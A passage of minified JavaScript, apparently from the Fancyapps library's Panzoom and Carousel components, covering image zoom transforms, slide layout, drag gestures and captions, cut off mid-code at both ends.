                  tension: 170,
                  friction: 17,
                  restDelta: 0.001,
                  restSpeed: 0.001,
                  maxSpeed: 1 / 0,
                  velocity: a,
                });
          t === J.Reset && 0 === n.velocity
            ? (E = { ...w })
            : f.from(E).to(w).start(),
            S("action", t);
        }
        function Y() {
          if (!i || !l) return;
          if (l instanceof HTMLImageElement) {
            let { width: e, height: t } = A();
            (i.style.maxWidth = `min(${e}px, 100%)`),
              (i.style.maxHeight = `min(${t}px, 100%)`);
          }
          let { x: t, y: n, scale: o, angle: a, flipX: r, flipY: s } = E,
            u = `translate3d(${t}px, ${n}px, 0)`;
          1 !== r || 1 !== s
            ? (u += ` scaleX(${o * r}) scaleY(${o * s})`)
            : 1 !== o && (u += ` scale(${o})`),
            a % 360 != 0 && (u += ` rotate(${a}deg)`);
          let d = (function () {
            let t = O(),
              n = t.width,
              o = t.height,
              { width: i, height: l } = A();
            if (!e)
              return {
                x: 0,
                y: 0,
                width: 0,
                height: 0,
                scale: 0,
                flipX: 0,
                flipY: 0,
                angle: 0,
                fitWidth: n,
                fitHeight: o,
                fullWidth: i,
                fullHeight: l,
              };
            let { x: a, y: r, scale: s, angle: c, flipX: u, flipY: d } = E,
              f = 1 / j(),
              g = i,
              p = l,
              m = E.scale * f,
              h = w.scale * f,
              v = Math.max(n, o),
              y = Math.min(n, o);
            i > l ? ((g = v), (p = y)) : ((g = y), (p = v)),
              (m = i > l ? (v * s) / i || 1 : (v * s) / l || 1);
            let b = g ? i * h : 0,
              x = p ? l * h : 0,
              M = g && p ? (i * m) / b : 0;
            return {
              x: (a = a + 0.5 * g - 0.5 * b),
              y: (r = r + 0.5 * p - 0.5 * x),
              width: b,
              height: x,
              scale: M,
              flipX: u,
              flipY: d,
              angle: c,
              fitWidth: n,
              fitHeight: o,
              fullWidth: i,
              fullHeight: l,
            };
          })();
          if (i && d) {
            let {
                x: e,
                y: t,
                width: n,
                height: o,
                scale: i,
                flipX: l,
                flipY: r,
              } = d,
              s = `translate(${K(e)}px, ${K(t)}px)`;
            1 !== l || 1 !== r
              ? (s += ` scaleX(${K(i * l)}) scaleY(${K(i * r)})`)
              : (s += ` scale(${K(i)})`),
              0 !== a && (s += ` rotate(${a}deg)`),
              c &&
                ((c.style.width = `${K(n)}px`),
                (c.style.height = `${K(o)}px`),
                (c.style.transform = `${s}`));
          }
          S("render");
        }
        function Q() {
          let e = w.scale,
            t = void 0,
            n = M("clickAction"),
            o = _();
          if (n) {
            let i = [];
            switch (n) {
              case J.ZoomIn:
                o = e * (t || 2);
                break;
              case J.ZoomOut:
                o = e * (t || 0.5);
                break;
              case J.ToggleCover:
                i = [_(), D()];
                break;
              case J.ToggleFull:
                i = [_(), j()];
                break;
              case J.ToggleMax:
                i = [_(), N()];
                break;
              case J.IterateZoom:
                i = [_(), j(), N()];
                break;
              case J.Zoom:
                let l = j();
                o = e >= l - 0.05 ? _() : Math.min(l, e * (t || 2));
            }
            if (i.length) {
              let t = i.findIndex((t) => t > e + 1 / X);
              o = i[t] || _();
            }
          }
          return p($(), o, N());
        }
        function ea() {
          return v === et.Ready && Q() > w.scale;
        }
        function er() {
          return v === et.Ready && Q() < w.scale;
        }
        function es() {
          return v === et.Ready && w.scale < N();
        }
        function ec() {
          return v === et.Ready && w.scale > $();
        }
        function eu() {
          return v === et.Ready && ef() && !!d && !z();
        }
        function ed() {
          return v === et.Ready && d?.isPointerDown() && !z();
        }
        function ef() {
          return v === et.Ready && w.scale > _();
        }
        function eg() {
          return v === et.Ready && w.scale >= j();
        }
        let ep = {
          canDrag: eu,
          canZoomIn: es,
          canZoomOut: ec,
          destroy: function () {
            for (let e of (S("destroy"), Object.values(b))) e?.destroy(ep);
            for (let e of x) e();
            return (
              i &&
                ((i.style.aspectRatio = ""),
                (i.style.maxWidth = ""),
                (i.style.maxHeight = "")),
              c &&
                ((c.style.width = ""),
                (c.style.height = ""),
                (c.style.transform = "")),
              (i = void 0),
              (l = void 0),
              (c = void 0),
              (E = { ...ee }),
              (w = { ...ee }),
              f?.destroy(),
              (f = void 0),
              d?.destroy(),
              (d = void 0),
              (v = et.Destroyed),
              ep
            );
          },
          emit: S,
          execute: Z,
          getBoundaries: q,
          getContainer: function () {
            return e;
          },
          getFullDim: A,
          getGestures: function () {
            return d;
          },
          getMousemovePos: k,
          getOptions: function () {
            return y;
          },
          getScale: I,
          getState: function () {
            return v;
          },
          getTransform: function (e) {
            return !0 === e ? w : E;
          },
          getTween: function () {
            return f;
          },
          getViewport: function () {
            return c;
          },
          getWrapper: function () {
            return i;
          },
          init: function () {
            return (
              (v = et.Init),
              S("init"),
              (function () {
                for (let [e, t] of Object.entries({
                  ...o,
                  ...(y.plugins || {}),
                }))
                  if (e && !b[e] && t instanceof Function) {
                    let n = t();
                    n.init(ep), (b[e] = n);
                  }
                S("initPlugins");
              })(),
              (function () {
                if (!e) return;
                let t = { ...en.classes, ...M("classes") };
                if (
                  (h(e, t.container), (l = e.querySelector("." + t.content))) &&
                  (l.setAttribute("draggable", "false"),
                  (i = e.querySelector("." + t.wrapper)) ||
                    (h((i = document.createElement("div")), t.wrapper),
                    l.insertAdjacentElement("beforebegin", i),
                    i.insertAdjacentElement("afterbegin", l)),
                  l instanceof HTMLImageElement ||
                    l instanceof HTMLPictureElement)
                ) {
                  if (!(c = e.querySelector("." + t.viewport))) {
                    h((c = document.createElement("div")), t.viewport);
                    let e = l.cloneNode(!0);
                    e.classList.remove("is-lazyloading"),
                      e.classList.remove("is-lazyloaded"),
                      c.insertAdjacentElement("afterbegin", e),
                      i.insertAdjacentElement("beforeend", c);
                  }
                  if (
                    (l instanceof HTMLPictureElement &&
                      (l = l.querySelector("img")),
                    c instanceof HTMLPictureElement &&
                      (c = c.querySelector("img")),
                    (c.style.visibility = "hidden"),
                    M("protected"))
                  ) {
                    c.addEventListener("contextmenu", (e) => {
                      e.preventDefault();
                    });
                    let e = document.createElement("div");
                    h(e, "f-panzoom__protected"), c.appendChild(e);
                  }
                  S("initLayout");
                }
              })(),
              (function () {
                if (!(l && l instanceof HTMLImageElement)) return;
                (v = et.Loading), S("loading");
                let t = () => {
                  l &&
                    l instanceof HTMLImageElement &&
                    l
                      .decode()
                      .then(() => {
                        requestAnimationFrame(() => {
                          C();
                        });
                      })
                      .catch(() => {
                        C();
                      });
                };
                if (l.src && l.complete) return t();
                (function () {
                  let t = e?.querySelector(".f-spinner");
                  if (!e || t) return;
                  let n = s(M("spinnerTpl"));
                  n &&
                    (n.classList.add("f-spinner"),
                    e.classList.add("is-loading"),
                    i?.insertAdjacentElement("afterbegin", n));
                })(),
                  l.addEventListener("load", t, !1),
                  l.addEventListener("error", t, !1),
                  x.push(() => {
                    l?.removeEventListener("load", t, !1),
                      l?.removeEventListener("error", t, !1);
                  });
              })(),
              (function () {
                if (e && i && !g) {
                  let t = null;
                  (g = new ResizeObserver(() => {
                    t ||
                      (t = requestAnimationFrame(() => {
                        e &&
                          e.parentElement &&
                          v === et.Ready &&
                          (W(), B(), S("refresh")),
                          (t = null);
                      }));
                  })).observe(i),
                    x.push(() => {
                      g?.disconnect(),
                        (g = void 0),
                        t && (cancelAnimationFrame(t), (t = null));
                    });
                }
              })(),
              ep
            );
          },
          isDragging: ed,
          isExpanded: ef,
          isFullsize: eg,
          localize: function (e, t = []) {
            let n = M("l10n") || {};
            e = String(e).replace(/\{\{(\w+)\}\}/g, (e, t) => n[t] || e);
            for (let n = 0; n < t.length; n++)
              e = e.split(t[n][0]).join(t[n][1]);
            return e.replace(/\{\{(.*?)\}\}/g, (e, t) => t);
          },
          off: function (e, t) {
            for (let n of e instanceof Array ? e : [e])
              L.has(n) &&
                L.set(
                  n,
                  L.get(n).filter((e) => e !== t)
                );
            return ep;
          },
          on: function (e, t) {
            for (let n of e instanceof Array ? e : [e])
              L.set(n, [...(L.get(n) || []), t]);
            return ep;
          },
          version: "6.0.21",
          willZoomIn: ea,
          willZoomOut: er,
        };
        return ep;
      };
    (ea.l10n = { en_EN: Y }), (ea.getDefaults = () => en);
    let er = (e, t) => {
        let n = [];
        return (
          e.childNodes.forEach((e) => {
            e.nodeType === Node.ELEMENT_NODE &&
              (!t || e.matches(t)) &&
              n.push(e);
          }),
          n
        );
      },
      es = (e, t = "") => {
        e &&
          e.classList &&
          t.split(" ").forEach((t) => {
            t && e.classList.remove(t);
          });
      },
      ec = (e, t = "", n) => {
        e &&
          e.classList &&
          t.split(" ").forEach((t) => {
            t && e.classList.toggle(t, n || !1);
          });
      },
      eu = {
        ...Y,
        ERROR: "Something went wrong. <br /> Please try again later.",
        NEXT: "Next page",
        PREV: "Previous page",
        GOTO: "Go to page #%d",
        DOWNLOAD: "Download",
        TOGGLE_FULLSCREEN: "Toggle full-screen mode",
        TOGGLE_EXPAND: "Toggle full-size mode",
        TOGGLE_THUMBS: "Toggle thumbnails",
        TOGGLE_AUTOPLAY: "Toggle slideshow",
      },
      ed = (e) => {
        e.cancelable && e.preventDefault();
      },
      ef =
        (((P = {})[(P.Init = 0)] = "Init"),
        (P[(P.Ready = 1)] = "Ready"),
        (P[(P.Destroyed = 2)] = "Destroyed"),
        P),
      eg =
        (((C = {})[(C.Loading = 0)] = "Loading"),
        (C[(C.Loaded = 1)] = "Loaded"),
        (C[(C.Error = 2)] = "Error"),
        C),
      ep = {
        adaptiveHeight: !1,
        center: !0,
        classes: {
          container: "f-carousel",
          isEnabled: "is-enabled",
          isLTR: "is-ltr",
          isRTL: "is-rtl",
          isHorizontal: "is-horizontal",
          isVertical: "is-vertical",
          hasAdaptiveHeight: "has-adaptive-height",
          viewport: "f-carousel__viewport",
          slide: "f-carousel__slide",
          isSelected: "is-selected",
        },
        dragFree: !1,
        enabled: !0,
        errorTpl: '<div class="f-html">{{ERROR}}</div>',
        fill: !1,
        infinite: !0,
        initialPage: 0,
        l10n: eu,
        rtl: !1,
        slides: [],
        slidesPerPage: "auto",
        spinnerTpl: '<div class="f-spinner"></div>',
        transition: "fade",
        tween: {
          clamp: !0,
          mass: 1,
          tension: 200,
          friction: 25,
          restDelta: 1,
          restSpeed: 1,
          velocity: 0,
        },
        vertical: !1,
      },
      em = 0,
      eh = (e, t = {}, o = {}) => {
        let i, c, d, g, v;
        em++;
        let y = ef.Init,
          b = { ...ep },
          E = { ...ep },
          w = {},
          x = null,
          M = null,
          L = !1,
          S = !1,
          T = !1,
          R = !1,
          P = "height",
          C = 0,
          O = !0,
          A = 0,
          z = 0,
          k = 0,
          I = 0,
          $ = "*",
          _ = [],
          D = [],
          H = new Set(),
          V = [],
          j = [],
          N = 0,
          q = 0;
        function B(e, ...t) {
          let n = E[e];
          return n && n instanceof Function ? n(eA, ...t) : n;
        }
        function W(e, t = []) {
          let n = B("l10n") || {};
          e = String(e).replace(/\{\{(\w+)\}\}/g, (e, t) => n[t] || e);
          for (let n = 0; n < t.length; n++) e = e.split(t[n][0]).join(t[n][1]);
          return e.replace(/\{\{(.*?)\}\}/g, (e, t) => t);
        }
        let Z = new Map();
        function Y(e, ...t) {
          let n = Z.get(e) || [];
          for (let o of (E.on && n.push(E.on[e]), n))
            o && o instanceof Function && o(eA, ...t);
          "*" !== e && Y("*", e, ...t);
        }
        function X() {
          let e = f({}, ep, b);
          f(e, ep, b);
          let t = "",
            n = b.breakpoints || {};
          if (n)
            for (let [o, i] of Object.entries(n))
              window.matchMedia(o).matches && ((t += o), f(e, i));
          if (void 0 === v || t !== v) {
            if (((v = t), y !== ef.Init)) {
              let t = j[A]?.slides[0]?.index;
              for (let n of (void 0 === t && (t = E.initialSlide),
              (e.initialSlide = t),
              (e.slides = []),
              _))
                n.isVirtual && e.slides.push(n);
            }
            eO(),
              !1 !== (E = e).enabled &&
                ((y = ef.Init),
                Y("init"),
                (function () {
                  for (let [e, t] of Object.entries({
                    ...o,
                    ...(E.plugins || {}),
                  }))
                    if (e && !w[e] && t instanceof Function) {
                      let n = t();
                      n.init(eA, eh), (w[e] = n);
                    }
                  Y("initPlugins");
                })(),
                (function () {
                  if (!x) return;
                  let e = B("classes") || {};
                  h(x, e.container), h(x, e.isEnabled);
                  let t = B("style");
                  if (t && l(t))
                    for (let [e, n] of Object.entries(t))
                      x.style.setProperty(e, n);
                  (M = x.querySelector(`.${e.viewport}`)) ||
                    (h((M = document.createElement("div")), e.viewport),
                    M.append(...er(x, `.${e.slide}`)),
                    x.insertAdjacentElement("afterbegin", M)),
                    (x.carousel = eA),
                    Y("initLayout");
                })(),
                (function () {
                  if (!M) return;
                  let e = B("classes") || {};
                  for (let t of ((_ = []),
                  [...er(M, `.${e.slide}`)].forEach((e) => {
                    e.parentElement &&
                      (_.push(
                        eg({ el: e, isVirtual: !1, ...(e.dataset || {}) })
                      ),
                      e.parentElement.removeChild(e));
                  }),
                  eu(B("slides")),
                  _))
                    Y("addSlide", t);
                  Y("initSlides");
                })(),
                eE(),
                (function () {
                  if (
                    x &&
                    (x.addEventListener("click", eL, { passive: !1 }),
                    document.addEventListener("mousemove", U),
                    !d)
                  ) {
                    let e = null;
                    (d = new ResizeObserver((t) => {
                      e ||
                        (e = requestAnimationFrame(() => {
                          (function (e) {
                            if (!x) return;
                            if (y === ef.Init) {
                              let t = e[0].contentBoxSize[0],
                                n = t.blockSize,
                                o = t.inlineSize;
                              (N = n),
                                (q = o),
                                (y = ef.Ready),
                                (c = F()
                                  .on("start", () => {
                                    (i && i.isPointerDown()) || (Q(), eC());
                                  })
                                  .on("step", (e) => {
                                    let t = C;
                                    (C = e.pos) !== t && ((O = !1), eC());
                                  })
                                  .on("end", (e) => {
                                    !i?.isPointerDown() &&
                                      ((C = e.pos),
                                      c && !S && (C < k || C > I)
                                        ? c
                                            .spring({
                                              clamp: !0,
                                              mass: 1,
                                              tension: 200,
                                              friction: 25,
                                              velocity: 0,
                                              restDelta: 1,
                                              restSpeed: 1,
                                            })
                                            .from({ pos: C })
                                            .to({ pos: p(k, C, I) })
                                            .start()
                                        : O || ((O = !0), Y("settle")));
                                  })),
                                K(),
                                eC(),
                                ee(),
                                Y("ready");
                              return;
                            }
                            if (y !== ef.Ready) return;
                            let t = j.length;
                            eE(), K();
                            let n = x.getBoundingClientRect(),
                              o = n.height,
                              l = n.width;
                            if (
                              !(
                                t > 1 &&
                                ((R && 0.5 > Math.abs(o - N)) ||
                                  (!R && 0.5 > Math.abs(l - q)))
                              )
                            )
                              (N = o),
                                (q = l),
                                (!R || o) &&
                                  (R || l) &&
                                  x &&
                                  M &&
                                  ((t === j.length && i?.isPointerDown()) ||
                                    (B("dragFree") && (S || (C > k && C < I))
                                      ? (Q(), eC())
                                      : eP(A, { transition: !1 })));
                          })(t),
                            (e = null);
                        }));
                    })).observe(x);
                  }
                })());
          }
        }
        function U(e) {
          n = e;
        }
        function K() {
          if (!M) return;
          let e = B("gestures");
          if (!1 === e) {
            i && (i.destroy(), (i = void 0));
            return;
          }
          i ||
            (i = G(M, e)
              .on("start", (e) => {
                if (!c) return;
                let { srcEvent: t } = e;
                R && u(t.target), c.pause(), (c.getCurrentVelocities().pos = 0);
                let n = j[A]?.slides[0];
                n &&
                  H.has(n.index) &&
                  n.el &&
                  (C =
                    (n.offset || 0) +
                    ((function (e) {
                      let t = new DOMMatrixReadOnly(
                        window.getComputedStyle(e).transform
                      );
                      return { width: t.m41 || 0, height: t.m42 || 0 };
                    })(n.el)[P] || 0) *
                      (T && !R ? 1 : -1)),
                  ex(),
                  !S &&
                    (C < k || C > I) &&
                    c
                      .spring({
                        clamp: !0,
                        mass: 1,
                        tension: 500,
                        friction: 25,
                        velocity: c.getCurrentVelocities()?.pos || 0,
                        restDelta: 1,
                        restSpeed: 1,
                      })
                      .from({ pos: C })
                      .to({ pos: p(k, C, I) })
                      .start();
              })
              .on("move", (e) => {
                let { srcEvent: t, axis: n } = e,
                  o = e.srcEvent.target;
                (o && u(o)) ||
                  (n || (t.stopPropagation(), t.stopImmediatePropagation()),
                  (("y" === n && R) || ("x" === n && !R)) &&
                    (ed(t), t.stopPropagation()));
              })
              .on("panstart", (e) => {
                e?.axis === (R ? "y" : "x") && h(M, "is-dragging");
              })
              .on("panend", () => {
                es(M, "is-dragging");
              })
              .on("pan", (e) => {
                let { deltaX: t, deltaY: n, currentTouch: o, axis: i } = e;
                if (!c || o.length > 1 || ("y" === i && !R) || ("x" === i && R))
                  return;
                let l = T && !R ? 1 : -1,
                  a = R ? n : t,
                  r = c?.isRunning() ? c.getEndValues().pos : C,
                  s = 1;
                !S &&
                  (r <= k && a * l < 0
                    ? (s =
                        0.2 *
                        Math.max(
                          0.01,
                          1 - Math.abs((1 / ei()) * Math.abs(r - k))
                        ))
                    : r >= I &&
                      a * l > 0 &&
                      (s =
                        0.2 *
                        Math.max(
                          0.01,
                          1 - Math.abs((1 / ei()) * Math.abs(r - I))
                        ))),
                  (r += a * s * l),
                  c
                    .spring({
                      clamp: !0,
                      mass: 1,
                      tension: 700,
                      friction: 25,
                      velocity: c.getCurrentVelocities()?.pos || 0,
                      restDelta: 1,
                      restSpeed: 1,
                    })
                    .from({ pos: C })
                    .to({ pos: r })
                    .start();
              })
              .on("end", (e) => {
                let {
                    axis: t,
                    velocityX: n,
                    velocityY: o,
                    currentTouch: i,
                  } = e,
                  l = j.length,
                  a = B("dragFree");
                if (i.length > 0 || !c || !l) return;
                let r = B("vertical") ? o : n,
                  s = c?.isRunning() ? c.getEndValues().pos : C,
                  u = T && !R ? 1 : -1;
                if (
                  ((s += r * (a ? 5 : 1) * u),
                  !S && ((r * u <= 0 && s < k) || (r * u >= 0 && s > I)))
                ) {
                  let e = 0;
                  Math.abs(r) > 0 &&
                    ((e = 2 * Math.abs(r)), (e = Math.min(0.3 * ei(), e))),
                    (s = p(k + -1 * e, s, I + e)),
                    c
                      .spring({
                        clamp: !0,
                        mass: 1,
                        tension: 380,
                        friction: 25,
                        velocity: -1 * r,
                        restDelta: 1,
                        restSpeed: 1,
                      })
                      .from({ pos: C })
                      .to({ pos: s })
                      .start();
                  return;
                }
                if (a || w.Autoscroll?.isEnabled())
                  return void (Math.abs(r) > 10
                    ? c
                        .spring({
                          clamp: !0,
                          mass: 1,
                          tension: 150,
                          friction: 25,
                          velocity: -1 * r,
                          restDelta: 1,
                          restSpeed: 1,
                        })
                        .from({ pos: C })
                        .to({ pos: s })
                        .start()
                    : c.isRunning() || O || ((O = !0), Y("settle")));
                if (
                  !(a || w.Autoscroll?.isEnabled()) &&
                  (!(e.offsetX || e.offsetY) ||
                    ("y" === t && !R) ||
                    ("x" === t && R))
                )
                  return void eP(A, { transition: "tween" });
                let d = en(s);
                Math.abs(r) > 10 &&
                  d === A &&
                  (r > 0 ? (d += T && !R ? 1 : -1) : (d += T && !R ? -1 : 1)),
                  eP(d, {
                    transition: "tween",
                    tween: { tension: 160, friction: 25, velocity: -1 * r },
                  });
              })
              .init());
        }
        function J(e = "*") {
          let t = [];
          for (let n of _)
            ("*" === e ||
              (n.class && n.class.includes(e)) ||
              (n.el && n.el?.classList.contains(e))) &&
              t.push(n);
          (g = void 0), ($ = e), (D = [...t]);
        }
        function Q() {
          if (!c) return;
          let e = en(c?.isRunning() ? c.getEndValues().pos : C);
          e !== A && ((g = A), (A = e), eR(), ee(), et(), Y("change", A, g));
        }
        function ee() {
          if (!x) return;
          for (let e of (ec(M, "is-draggable", !!i && j.length > 0),
          x.querySelectorAll("[data-carousel-index]")))
            e.innerHTML = A + "";
          for (let e of x.querySelectorAll("[data-carousel-page]"))
            e.innerHTML = A + 1 + "";
          for (let e of x.querySelectorAll("[data-carousel-pages]"))
            e.innerHTML = j.length + "";
          let e = !1,
            t = j[A]?.slides[0];
          for (let n of (t &&
            (t.downloadSrc || ("image" === t.type && t.src)) &&
            (e = !0),
          x.querySelectorAll("[data-carousel-download]")))
            n.toggleAttribute("aria-disabled", !e);
        }
        function et(e) {
          if (!x) return;
          e || (e = j[A]?.slides[0]);
          let t = e.el;
          if (t)
            for (let n of t.querySelectorAll("[data-slide-index]"))
              n.innerHTML = e.index + 1 + "";
        }
        function en(e) {
          if (!j.length || !c) return 0;
          let t = el(),
            n = e;
          S
            ? (n -= Math.floor((e - j[0].pos) / t) * t)
            : (n = p(j[0].pos, e, j[j.length - 1].pos));
          let o = new Map(),
            i = 0;
          for (let e of j) {
            let l = Math.abs(e.pos - n),
              a = Math.min(l, Math.abs(e.pos - n - t), Math.abs(e.pos - n + t));
            o.set(i, a), i++;
          }
          return parseInt(
            (o.size > 0
              ? [...o.entries()].reduce((e, t) => (t[1] < e[1] ? t : e))
              : [A, 0])[0]
          );
        }
        function eo() {
          return (
            (M &&
              parseFloat(
                getComputedStyle(M).getPropertyValue("--f-carousel-gap")
              )) ||
            0
          );
        }
        function ei() {
          return (M && M.getBoundingClientRect()[P]) || 0;
        }
        function el(e = !0) {
          let t = eo();
          return (
            D.reduce((e, t) => e + t.dim, 0) + (D.length - (S && e ? 0 : 1)) * t
          );
        }
        function ea(e) {
          let t = eo(),
            n = el(),
            o = ei();
          if (!M) return [];
          let i = [];
          if (!n || !o) return [];
          (e = void 0 === e ? C : e), S && (e -= Math.floor(e / n) * n);
          let l = 0,
            a = 0;
          if (L) {
            let e = M.getBoundingClientRect();
            (l = e.left), (a = e.right - e.width);
          }
          let r = 0;
          for (let s of D) {
            let c = (t = 0) => {
              !(i.indexOf(s) > -1) &&
                ((s.pos = r - e + t || 0),
                s.offset + t > e - s.dim - l + 0.51 &&
                  s.offset + t < e + o + a - 0.51 &&
                  i.push(s));
            };
            if (((s.offset = r), S)) for (let e = -1; e <= 1; e++) c(n * e);
            else c();
            r += s.dim + t;
          }
          return i;
        }
        function eu(e, t) {
          let n = [];
          for (let t of Array.isArray(e) ? e : [e]) {
            let e = eg({ ...t, isVirtual: !0 });
            n.push(e);
          }
          for (let e of (_.splice(void 0 === t ? _.length : t, 0, ...n),
          eb(),
          n))
            !(function (e) {
              if (!e) return;
              let t = e.el;
              t || (e.el = t = document.createElement("div"));
              let n = e.html
                ? e.html instanceof HTMLElement
                  ? e.html
                  : s(e.html)
                : void 0;
              n &&
                (h(n, "f-html"),
                (e.htmlEl = n),
                h(t, "has-html"),
                t.append(n),
                Y("contentReady", e));
            })(e);
          return J($), n;
        }
        function eg(e) {
          return (
            (a(e) || e instanceof HTMLElement) && (e = { html: e }),
            {
              index: -1,
              el: void 0,
              class: "",
              isVirtual: !0,
              dim: 0,
              pos: 0,
              offset: 0,
              html: "",
              src: "",
              ...e,
            }
          );
        }
        function ev(e) {
          if (!M || !e) return;
          let t = e.el;
          if (t) {
            if (
              (t.setAttribute("index", e.index + ""), t.parentElement !== M)
            ) {
              let n;
              for (let o of (h(t, E.classes.slide), h(t, e.class), eR(e), _))
                if (o.index > e.index) {
                  n = o.el;
                  break;
                }
              M.insertBefore(t, n && M.contains(n) ? n : null),
                Y("attachSlideEl", e);
            }
            return t;
          }
        }
        function ey(e) {
          let t = e?.el;
          t && (t.remove(), ew(t), Y("detachSlideEl", e));
        }
        function eb() {
          for (let e = 0; e < _.length; e++) {
            let t = _[e],
              n = t.el;
            n && (t.index !== e && ew(n), n.setAttribute("index", `${e}`)),
              (t.index = e);
          }
        }
        function eE() {
          if (!x || !M) return;
          (T = B("rtl")), (P = (R = B("vertical")) ? "height" : "width");
          let e = B("classes");
          ec(x, e.isLTR, !T),
            ec(x, e.isRTL, T),
            ec(x, e.isHorizontal, !R),
            ec(x, e.isVertical, R),
            ec(x, e.hasAdaptiveHeight, B("adaptiveHeight")),
            (L =
              "visible" ===
              window
                .getComputedStyle(M)
                .getPropertyValue("overflow-" + (R ? "y" : "x")));
          let t = M.getBoundingClientRect();
          if (!t.width && !t.height) return;
          let n = (function () {
            let e = 0;
            if (M) {
              let t = document.createElement("div");
              h(t, E.classes.slide),
                M.appendChild(t),
                (e = t.getBoundingClientRect()[P]),
                t.remove(),
                (t = void 0);
            }
            return e;
          })();
          for (let e of D) {
            let t = e.el,
              o = 0;
            if (!e.isVirtual && t && r(t)) {
              let e = !1;
              (t.parentElement && t.parentElement === M) ||
                (M.appendChild(t), (e = !0)),
                (o = t.getBoundingClientRect()[P]),
                e && t.parentElement?.removeChild(t);
            } else o = n;
            e.dim = o;
          }
          if (((S = !1), B("infinite"))) {
            S = !0;
            let e = el(),
              t = eo(),
              n = ei();
            if (L) {
              let e = M.getBoundingClientRect();
              (n += e.left), (n += e.right - e.width);
            }
            for (let o = 0; o < D.length; o++) {
              let i = D[o].dim + t;
              if (e - i < n && e - i - n < i) {
                S = !1;
                break;
              }
            }
          }
          if (
            (!(function () {
              let e;
              if (!x) return;
              eb();
              let t = ei(),
                n = eo(),
                o = el(!1),
                i = B("slidesPerPage");
              (i = "auto" === i ? 1 / 0 : parseFloat(i + "")), (j = []);
              let l = 0,
                a = 0;
              for (let e of D)
                (!j.length || l + e.dim - t > 0.05 || a >= i) &&
                  (j.push({
                    index: j.length,
                    slides: [],
                    dim: 0,
                    offset: 0,
                    pos: 0,
                  }),
                  (l = 0),
                  (a = 0)),
                  j[j.length - 1].slides.push(e),
                  (l += e.dim + n),
                  a++;
              let r = B("center"),
                s = B("fill"),
                c = 0;
              for (let e of j) {
                for (let t of ((e.dim = (e.slides.length - 1) * n), e.slides))
                  e.dim += t.dim;
                (e.offset = c),
                  (e.pos = c),
                  !1 !== r && (e.pos -= (t - e.dim) * 0.5),
                  s && !S && o > t && (e.pos = p(0, e.pos, o - t)),
                  (c += e.dim + n);
              }
              let u = [];
              for (let t of j) {
                let n = { ...t };
                e && n.pos === e.pos
                  ? ((e.dim += n.dim), (e.slides = [...e.slides, ...n.slides]))
                  : ((e = n), (n.index = u.length), u.push(n));
              }
              (j = u), ee();
            })(),
            (k = j[0]?.pos || 0),
            (I = j[j.length - 1]?.pos || 0),
            y === ef.Init)
          ) {
            (g = void 0), (A = B("initialPage"));
            let e = B("initialSlide") || void 0;
            void 0 !== e && (A = eA.getPageIndex(e) || 0),
              (A = p(0, A, j.length - 1)),
              (z = C = j[A]?.pos || 0);
          } else {
            let e = c?.isRunning() ? c.getEndValues().pos : C;
            (e < k || e > I) &&
              ((A = p(0, A, j.length - 1)), (z = j[A || 0].pos || 0));
          }
          Y("refresh");
        }
        function ew(e) {
          if (!e || !r(e)) return;
          let t = parseInt(e.getAttribute("index") || "-1"),
            n = "";
          for (let t of Array.from(e.classList)) {
            let e = t.match(/^f-(\w+)(Out|In)$/);
            e && e[1] && (n = e[1] + "");
          }
          if (!e || !n) return;
          let o = [
            `f-${n}Out`,
            `f-${n}In`,
            "to-prev",
            "to-next",
            "from-prev",
            "from-next",
          ];
          e.removeEventListener("animationend", eM),
            es(e, o.join(" ")),
            H.delete(t);
        }
        function ex() {
          if (!M) return;
          let e = H.size;
          for (let e of D) ew(e.el);
          H.clear(), e && eC();
        }
        function eM(e) {
          "f-" === e.animationName.substring(0, 2) &&
            (ew(e.target),
            !H.size &&
              (es(x, "in-transition"),
              !O &&
                0.5 > Math.abs(eA.getPosition(!0) - z) &&
                ((O = !0), Y("settle"))),
            eC());
        }
        function eL(e) {
          if (e.defaultPrevented) return;
          let t = e.composedPath()[0];
          if (t.closest("[data-carousel-go-prev]")) {
            ed(e), eA.prev();
            return;
          }
          if (t.closest("[data-carousel-go-next]")) {
            ed(e), eA.next();
            return;
          }
          let n = t.closest("[data-carousel-go-to]");
          if (n) {
            ed(e), eA.goTo(parseFloat(n.dataset.carouselGoTo || "") || 0);
            return;
          }
          if (t.closest("[data-carousel-download]")) {
            ed(e);
            let t = j[A].slides[0];
            if (t.downloadSrc || ("image" === t.type && t.src)) {
              let e = t.downloadFilename,
                n = document.createElement("a"),
                o = t.downloadSrc || t.src || "";
              (n.href = o),
                (n.target = "_blank"),
                (n.download = e || o),
                n.click();
            }
            return;
          }
          Y("click", e);
        }
        function eS(e) {
          let t = e.el;
          t && (t.querySelector(".f-spinner")?.remove(), es(t, "is-loading"));
        }
        function eT(e) {
          let t = e.el;
          t &&
            (t.querySelector(".f-html.is-error")?.remove(), es(t, "has-error"));
        }
        function eR(e) {
          e || (e = j[A]?.slides[0]);
          let t = e?.el;
          if (!t) return;
          let n = B("formatCaption", e);
          void 0 === n && (n = e.caption), (n = n || "");
          let o = B("captionEl");
          if (o && o instanceof HTMLElement) {
            if (e.index !== A) return;
            if ((a(n) && (o.innerHTML = W(n + "")), n instanceof HTMLElement)) {
              if (n.parentElement === o) return;
              (o.innerHTML = ""),
                n.parentElement && (n = n.cloneNode(!0)),
                o.append(n);
            }
            return;
          }
          if (!n) return;
          let i = e.captionEl || t.querySelector(".f-caption");
          !i &&
            n instanceof HTMLElement &&
            n.classList.contains("f-caption") &&
            (i = n),
            !i &&
              (h((i = document.createElement("div")), "f-caption"),
              a(n)
                ? (i.innerHTML = W(n + ""))
                : n instanceof HTMLElement &&
                  (n.parentElement && (n = n.cloneNode(!0)), i.append(n)));
          let l = `f-caption-${em}_${e.index}`;
          i.setAttribute("id", l),
            (i.dataset.selectable = "true"),
            h(t, "has-caption"),
            t.setAttribute("aria-labelledby", l),
            (e.captionEl = i),
            t.insertAdjacentElement("beforeend", i);
        }
        function eP(e, t) {
          let { transition: n, tween: o } = {
            ...{ transition: E.transition, tween: E.tween },
            ...(t || {}),
          };
          if (!x || !c) return;
          let i = j.length;
          if (
            !i ||
            (function (e, t) {
              if (
                !x ||
                !c ||
                !t ||
                !a(t) ||
                "tween" === t ||
                j[A]?.slides.length > 1
              )
                return !1;
              let n = j.length,
                o = e > A ? 1 : -1;
              (e = S ? ((e % n) + n) % n : p(0, e, n - 1)), T && (o *= -1);
              let i = j[A]?.slides[0],
                l = i?.index,
                r = j[e]?.slides[0],
                s = r?.index,
                u = j[e]?.pos;
              if (
                void 0 === s ||
                void 0 === l ||
                l === s ||
                C === u ||
